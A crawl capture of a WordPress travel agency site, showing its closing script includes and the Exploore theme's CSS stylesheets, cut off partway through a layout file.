<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/background-video/video-bg.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/detect-browser/browser.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/js/jquery.validate.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-main.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-custom.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-ajax.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-woocommerce.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/newsletter/subscription/validate.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"it","icl_home":"https:\/\/nitatravel.it","ajax_url":"https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.9.26'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/style.css?ver=2.0
body_size: 3833
content:
/*
Theme Name: Exploore
Theme URI: http://wp.swlabs.co/exploore
Author: Swlabs
Author URI: http://themeforest.net/user/swlabs
Description: Exploore
Version: 3.2
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: exploore
*/

/*-----------------------------------------------------------------------------
Table of contents

This file includes styles for default component of wordpres theme
- Theme Check
- Responsive images
- Galleries
- Default widget
- Entry comment
- Entry meta
- Entry content
- Header fixed when adminbar is on
-----------------------------------------------------------------------------*/


/**
 * Theme Check
 * ----------------------------------------------------------------------------
 */

.sticky {

}
.wp-caption {
	max-width: 100%;
}
.wp-caption-text {
	font-weight: normal;
}
.bypostauthor {
	font-weight: normal;
}
/**
 * Normal
 */

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}
/* Alignment */
.alignleft {
	/*display: inline;*/
	float: left;
	/*margin-right: 15px;*/
	margin: 0.375em 1.75em 1.75em 0;
}
.alignright {
	/*display: inline;*/
	float: right;
	/*margin-left: 15px;*/
	margin: 0.375em 0 1.75em 1.75em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	margin: 0 auto 1.75em;
}
/**
 * Clearings
 */

.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
	content: "";
	display: table;
}

.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
	clear: both;
}
/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}


/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}
img[class*="attachment-"]{
	margin-bottom: 20px;
}
.slz-shortcode .contact img[class*="attachment-"] {
	margin-bottom: 0px;	
}
.video-block .media-left img.wp-post-image{
	max-width:initial;
}
.entry-content img[class*="align"],
.entry-content img[class*="wp-image-"],
.entry-content img[class*="attachment-"],
.entry-content img.size-full,
.entry-content img.size-large,
.entry-content img.wp-post-image {
	margin-bottom: 10px;
}
.entry-content
.list-most-commented .wp-post-image{
	height: auto;
	max-width: none;
}
.entry-content > :last-child,
.entry-summary > :last-child,
body:not(.search-results) .entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child {
	margin-bottom: 0;
}
body:not(.search-results) .entry-summary {
	font-size: 23px;
	line-height: 1.5217391304;
	color: #686868;
}
#page-content .wpb_single_image img {
	margin-bottom: 0;
}
/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
.wp-video,
.mejs-container,
video,
.mejs-overlay{
	max-width: 100%;
}
/**
 * Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * Default Theme Widgets
 * ----------------------------------------------------------------------------
 */
#wrapper .header-topbar .textwidget{
	line-height: 35px;
}

#wrapper .header-topbar .search-form {
	padding-top: 3px;
	height: 35px;
}
#page-sidebar .slz-widget select,
footer .widget-footer select {
	width: 100%;
	padding: 10px 5px;
}

/**
 * footer
 * ----------------------------------------------------------------------------
 */
.tagcloud a {
	display: inline-block;
	padding: 8px 10px;
	font-size: 14px !important;
	background-color: transparent;
	text-align: center;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.widget_slz_newsletter.widget-footer {
	margin-bottom: 0;
}
.footer-main.bg-transparent .widget_categories ul li a,
.footer-main.bg-transparent .widget_recent_comments ul li a,
.footer-main.bg-transparent .widget_recent_entries ul li a,
.footer-main.bg-transparent .widget_categories ul li a,
.footer-main.bg-transparent .widget_nav_menu ul li a,
.footer-main.bg-transparent .widget_archive ul li a, 
.footer-main.bg-transparent .widget_links ul li a,
.footer-main.bg-transparent .widget_pages ul li a,
.footer-main.bg-transparent .widget_meta ul li a,
.footer-main.bg-transparent .widget_rss ul li a{
	color: #a5a5a5;
}
.footer-main .widget_categories ul li a,
.footer-main .widget_recent_comments ul li a,
.footer-main .widget_recent_entries ul li a,
.footer-main .widget_categories ul li a,
.footer-main .widget_nav_menu ul li a,
.footer-main .widget_archive ul li a, 
.footer-main .widget_links ul li a,
.footer-main .widget_pages ul li a,
.footer-main .widget_meta ul li a,
.footer-main .widget_rss ul li a{
	color:#fff;
}
.footer-main-main select,
.footer-main-main #calendar_wrap #today {
	color:#808080;
}
.footer-main .widget_rss ul li .rss-date {
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	color: #D8D8D8;
}
.footer-main .widget_rss .title-widget .rsswidget{
	color: #2aacff;
}
.footer-main .widget_rss ul li .rssSummary,
.footer-main .widget_rss ul li cite {
	color: #808080;
}
.footer-main .widget_calendar #today a {
	color: #808080;
}
.footer-main .widget_recent_comments ul li,
.footer-main .widget_recent_entries ul li,
.footer-main .widget_categories ul li,
.footer-main .widget_nav_menu ul li,
.footer-main .widget_archive ul li, 
.footer-main .widget_links ul li,
.footer-main .widget_pages ul li,
.footer-main .widget_meta ul li,
.footer-main .widget_rss ul li {
	padding: 10px 10px 10px 15px;
	border-bottom: 1px solid #2F374C;
	position: relative;
}
.footer-main .footer-main-main.dark .widget_recent_comments ul li,
.footer-main .footer-main-main.dark .widget_recent_entries ul li,
.footer-main .footer-main-main.dark .widget_categories ul li,
.footer-main .footer-main-main.dark .widget_nav_menu ul li,
.footer-main .footer-main-main.dark .widget_archive ul li, 
.footer-main .footer-main-main.dark .widget_links ul li,
.footer-main .footer-main-main.dark .widget_pages ul li,
.footer-main .footer-main-main.dark .widget_meta ul li,
.footer-main .footer-main-main.dark .widget_rss ul li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget_nav_menu ul li:after{
	position: absolute;
	left: 0;
	top: 13px;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 10px;
}
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_links ul li:before,
.widget_pages ul li:before,
.widget_meta ul li:before,
.widget_rss ul li a:before {
	content: '\f178';
    color: #dbdbdb;
    margin-right: 10px;
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.footer-main .widget_recent_comments ul li:last-child,
.footer-main .widget_recent_entries ul li:last-child,
.footer-main .widget_categories ul li:last-child,
.footer-main .widget_nav_menu ul li:last-child,
.footer-main .widget_archive ul li:last-child, 
.footer-main .widget_links ul li:last-child,
.footer-main .widget_pages ul li:last-child,
.footer-main .widget_meta ul li:last-child,
.footer-main .widget_rss ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

.footer-main .widget_search label {
	display: block;
}

.footer-main .widget_search .search-field {
	display: block;
	width: 100%;
	padding: 5px 10px;
	margin-top: 5px;
	margin-bottom: 10px;
}
.footer-main .widget_search .search-submit {
	height: 34px;
	padding: 5px 10px;
	border: 1px solid #ccc;
	border-radius: 4px;
	color:#151515;
}
.footer-main .widget_search .search-submit:hover {
	background: #a3a3a3;
	color: #fff;
	border-color: #a3a3a3;
}
.footer-main .widget_recent_comments a:hover {
	color: #2aacff;
}
/**
 * sidebar
 * ----------------------------------------------------------------------------
 */
.sidebar .widget_rss .title-widget .rsswidget{
	color: #34495e;
}
#page-sidebar .widget_rss ul li .rss-date:before,
.footer-main .widget_rss ul li .rss-date:before {
	content: '- ';
}
#page-sidebar .widget_recent_comments ul li {
	color: #909090;
}
.sidebar .widget_recent_comments .title-widget ,
.sidebar .widget_recent_entries .title-widget ,
.sidebar .widget_categories .title-widget,
.sidebar .widget_nav_menu .title-widget,
.sidebar .widget_archive .title-widget , 
.sidebar .widget_links .title-widget,
.sidebar .widget_pages .title-widget ,
.sidebar .widget_meta .title-widget ,
.sidebar .widget_rss .title-widget ,
.sidebar .widget_calendar .title-widget,
.sidebar .widget_tag_cloud .title-widget,
.sidebar .widget_search .title-widget{
	margin-bottom: 0;
}
#page-sidebar .slz-widget .list-our-departments ul > li > a:hover {
	color: #5CA5DD;
}
#page-sidebar .widget_recent_comments ul li,
#page-sidebar .widget_recent_entries ul li,
#page-sidebar .widget_categories ul li,
#page-sidebar .widget_nav_menu ul li,
#page-sidebar .widget_archive ul li,
#page-sidebar .widget_links ul li,
#page-sidebar .widget_pages ul li,
#page-sidebar .widget_meta ul li,
#page-sidebar .widget_rss ul li {
	padding: 10px 10px 10px 15px;
	border-bottom: 1px solid #e5e5e5;
	position: relative;
}

#page-sidebar .widget_recent_comments ul li:last-child,
#page-sidebar .widget_recent_entries ul li:last-child,
#page-sidebar .widget_categories ul li:last-child,
#page-sidebar .widget_nav_menu ul li:last-child,
#page-sidebar .widget_archive ul li:last-child,
#page-sidebar .widget_links ul li:last-child,
#page-sidebar .widget_pages ul li:last-child,
#page-sidebar .widget_meta ul li:last-child,
#page-sidebar .widget_rss ul li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

#page-sidebar .widget_categories .list-category-news ul li {
	padding: 0;
}
#page-sidebar .widget_categories .list-category-news ul li:after{
	content: '';
}
#page-sidebar .widget_categories ul.children,
.footer-main .widget_categories ul.children {
	padding-left: 10px;
}
#page-sidebar .widget_search label {
	display: block;
}
#page-sidebar .widget_search .screen-reader-text {
	display: none;
}
#page-sidebar .widget_search .search-submit {
	height: 42px;
	padding: 6px 12px;
	border: 1px solid #ccc;
}
#page-sidebar .widget_search .search-submit:hover {
	background: #a3a3a3;
	color: #fff;
	border-color: #a3a3a3;
}
#page-sidebar .widget_rss ul li .rsswidget,
.footer-main .widget_rss ul li .rsswidget {
	display: block;
}
#page-sidebar .widget_rss ul li .rss-date {
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	color: #808080;
}
#page-sidebar .widget_rss ul li .rssSummary,
#page-sidebar .widget_rss ul li cite {
	color: #808080;
}
#page-sidebar .widget select{
    width: 100%;
    padding: 10px 5px;
}
#page-sidebar .widget_recent_entries ul li .post-date {
	display: block;
	font-size: 13px;
	color: #808080;
}
.widget input[type=search] {
    width: 100%;
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 8px 15px;
}

.calendar_wrap #wp-calendar {
	width: 100%;
}
.calendar_wrap caption {
	color: #777;
	background: #F5F5F5;
	padding: 5px;
	margin-bottom: 10px;
	font-weight:bold;
	text-align: center;
}
.calendar_wrap thead th,
.calendar_wrap tbody td {
	text-align: center;
}
.calendar_wrap #today {
	background: #F5F5F5;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.calendar_wrap #prev,
.calendar_wrap #next {
	padding: 5px 0;
}
.textwidget select,
.textwidget img {
	max-width:100%;
	height:auto
}
/**
 * entry-comment
 * ----------------------------------------------------------------------------
 */
.entry-comment {
	margin-top: 100px;
}
.entry-comment .input-error {
	border-color:#FF0000;
}
.entry-comment .input-error-msg {
	color:#FF0000;
}
.news-detail .post-navigation {
	margin-top: 100px;
}
.entry-page-comment .blog-comment .comment-respond {
	margin-top: 60px;
}
.entry-comment #submit {
	margin-top: 10px;
}
/**
 * entry-meta
 * ----------------------------------------------------------------------------
 */
.entry-meta .category-link > strong.text-uppercase {
	width: 80px;
	display: table-cell;
	float: left;
	vertical-align: top;
}
.entry-meta .category-link nav {
	display: table-cell !important;
}
.entry-meta .category-link > nav ul li {
	margin-bottom: 14px;
}
.entry-meta .edit-link a:hover,
.entry-meta .comments-link a:hover,
.entry-meta .edit-link i.fa,
.entry-meta .comments-link i.fa {
	color: #2aacff;
}
/**
 * entry-content
 * ----------------------------------------------------------------------------
 */
.entry-content table {
	border-bottom: 1px solid #ededed;
	border-right: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
.entry-content table th,
.entry-content table td {
	border-top: 1px solid #ededed;
	border-left: 1px solid #ededed;
	padding: 6px 10px 6px 6px;
}
.entry-content .page-links {
	margin-top: 15px;
}
.entry-content .page-links:before {
	content: '';
	display: table;
	box-sizing: border-box;
}
.entry-content .page-links:after {
	content: '';
	display: table;
	clear: both;
	box-sizing: border-box;
}
.entry-content .page-links a,
.entry-content .page-links > span:not([class="page-links-title"]) {
	float: left;
	padding: 0;
	text-decoration: none;
	background-color: #f5f5f5;
	border: 0;
	border-radius: 50%;
	margin-left: 10px;
	color: #062045;
	width: 25px;
	height: 25px;
	line-height: 25px;
	font-size: 12px;
	transition: all 0.2s;
	text-align:center;
	margin-top: -3px;
}

.entry-content .page-links a:hover {
	background-color: #ffdd00;
	color: #ffffff;
}

.entry-content .page-links .page-links-title {
	float: left;
	font-size: 14px;
	font-style:italic;
	text-transform:uppercase;
}
.entry-content .page-links > span:not([class="page-links-title"]) {
	background-color: #ffdd00;
	color: #ffffff;
	font-weight:bold;
}

.entry-content form.post-password-form p label input {
  height: 34px;
  padding: 6px 12px;
  line-height: 1.42857143;
  color: #555;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.entry-content form.post-password-form p > input {
	background-color: #4d4d4d;
	border: 1px solid #4d4d4d;
	border-radius: 50px;
	color: #fff;
	font-weight: bold;
	padding: 6px 20px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.entry-content form.post-password-form p > input:hover {
	background-color: #ffdd00;
	border-color: transparent;
}
.entry-content dl {
	/*margin: 0 20px;*/
}
.entry-content dl dd {
	/*margin: 0 0 20px;*/
}
.entry-content blockquote {
	font-family: FontAwesome;
	position: relative;
	border-left: none;
	padding: 0 0 0 60px;
}
.entry-content  blockquote:before {
	content: '\f10d';
	position: absolute;
	left: 0;
	color: #dadada;
	font-size: 2.14rem;
}
.entry-content blockquote p {
	color: #3c3c3c;
	font-size: 1.43rem;
}
.entry-content blockquote cite {
	color: #3c3c3c;
	font-size: 80%;
	font-weight: bold;
	line-height: 1.42857143;
	margin-right: 10px;
}
.entry-comment img[class*="align"] {
	max-width:none;
}
.entry-comment .form-allowed-tags {
	padding-left: 15px;
}
.edit-link .fa {
	color: #a3a3a3;
	margin-right: 5px;
}
/*
.edit-link {
	position: absolute;
	bottom: 10px;
}*/
.edit-link .post-edit-link {
	margin-right: 5px;
}
/* gmaps widget */
.entry-content .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.img-full-width .vc_single_image-wrapper {
	width: 100%;
}
.img-full-width .vc_single_image-wrapper img{
	width: 100%;
}

.slz-widget .title-widget{
	text-transform: uppercase;
}
.mtop-70 {
	margin-top: 70px;
}
.mtop-30 {
	margin-top: 30px;
}
.mtop-50 {
	margin-top: 50px;
}

/* Google Maps */
#wrapper-content .wpb_gmaps_widget iframe {
	pointer-events: none;
}
.warning-msg {
	background-color: #F1F1F1;
	padding: 10px;
}
.warning-msg span {
	background-color: #FFFFFF;
	color: red;
}
.widget ul{
	list-style: none;
	padding-left: 0;
}
.footer-main .widget{
	margin-bottom: 0;
}
.widget .screen-reader-text {
	margin-right: 10px;
}
.footer-main-main .widget_search .search-field {
	padding: 6px 12px;
	height: 42px;
	margin-top: 5px;
	margin-bottom: 10px;
	width: 100%;
}
.search-submit{
	display: block;
}
.footer-main .widget_calendar .glyphicon{
	color: rgba(11, 13, 14, 0.54);
}
.footer-main .widget_search .search-submit {
	background: #a3a3a3;
	color: #fff;
	border-color: #a3a3a3;
}

.header-main .logo .header-logo img {
    max-width: 230px;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}


--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-layout.css?ver=2.0
body_size: 11318
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. GLOBAL STYLE
 *    - 1.1. Scaffolding
 *  2. HEADER
 *    - 2.1. Topbar Header
 *    - 2.2. Main Header
 *    - 2.3. Navigation
 *  3. SIDEBAR
 *    - 3.1. Left Sidebar
 *    - 3.2. Right Sidebar
 *    - 3.3. Both Sidebar
 *  4. FOOTER
 *    - 4.1. Main Footer
 *    - 4.2. Sub Footer
 *    - 4.3. Copyright
 */
/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 =====       MIXINS       =====
 =============================*/
/*=============================
 ====      END MIXINS      ====
 =============================*/
/*=============================
 =====     KEY FRAMES      =====
 =============================*/
@keyframes color-text {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 475px 0;
  }
}
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@-webkit-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-webkit-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-moz-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
/*=============================
 =====   END KEY FRAMES   =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 ======   GLOBAL STYLE   ======
 =============================*/
/*----------  1.1. Scaffolding  ----------*/
html * {
  outline: 0 !important;
}
body,
html {
  min-height: 100%;
  overflow-x: hidden;
}
html {
  font-size: 14px;
}
body {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  line-height: 24px;
  font-weight: 400;
  font-size: 14px;
  color: #555e69;
  background-color: #fff;
}
#page .vc_column-inner {
    padding-top: 0;
}
@media screen and (min-width: 990px) {
    /* Style for layout boxed */
    body .layout-boxed {
        max-width: 1200px;
        width: 100%;
        margin: auto;
        position: relative;
        background-color: #fff;
        -webkit-box-shadow: 0px 0px 5px #4B4B4B;
        -moz-box-shadow: 0px 0px 5px #4B4B4B;
        box-shadow: 0px 0px 5px #4B4B4B;
        overflow: hidden;
    }
    #page.layout-boxed #content-wrapper #page-content .entry-content > .vc_row.vc_row-fluid.vc_row-no-padding  {
        width: 1170px !important;
        left: 0 !important;
    }
    .layout-boxed .banner-sale-1 .title-box .title-overlay {
      padding-left: 35%;
    }
    .layout-boxed .banner-sale-1 .title-box .title-1 {
      font-size: 60px;
    }
    .layout-boxed .timeline-hotel-view .timeline:before {
      z-index: 1;
    }
    .layout-boxed .timeline-hotel-view .timeline-title,
    .layout-boxed .timeline-point i {
      z-index: 2;
      background-color: #fff;
    }
    .layout-boxed .timeline-hotel-view .timeline-point:before {
      z-index: 0;
    }
    .layout-boxed .travelers .traveler-list .slick-next {
      right: -28px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev {
      left: -28px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev, 
    .layout-boxed .travelers .traveler-list .slick-next {
      width: 40px;
      height: 40px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev:before, 
    .layout-boxed .travelers .traveler-list .slick-next:before {
      line-height: 36px;
    }
    .layout-boxed .banner-sale-2 .banner-left {
      padding-left: 13%;
    }
    .layout-boxed .banner-sale-2 .title-box .title-1 {  
      font-size: 60px;
    }
    .layout-boxed .text-salebox {
      margin-left: 50px;
    }
    .layout-boxed .timeline {
      z-index: 1;
    }
    .timeline-hotel-view .timeline-block:last-child .timeline-point:after {
      max-height: 100px;
    }
}
.adminbar-on header .header-main.header-fixed {
 top: 32px;
}
body > .inner {
  display: none;
}
body.pg-loaded > .inner {
  display: block;
}
.body-wrapper {
  position: relative;
  overflow: hidden;
}
#wrapper-content .section.page-detail {
  padding-top: 100px;
  padding-bottom: 100px;
}
a {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
a:active,
a:focus,
a:hover {
  text-decoration: none;
  color: #ffdd00;
}
.spinner {
  margin: 0 auto;
  width: 60px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.spinner > div {
  background-color: #ffdd00;
  height: 100%;
  width: 6px;
  margin: 2px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.spinner .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@-webkit-keyframes sk-stretchdelay {
  0%,
  100%,
  40% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes sk-stretchdelay {
  0%,
  100%,
  40% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/****************************************/
/*                LOADING               */
/****************************************/
/****************************************/
/*             THEME SETTING            */
/****************************************/
.theme-setting {
  position: fixed;
  left: -220px;
  top: 30%;
  background-color: #fff;
  border: 0;
  z-index: 9999;
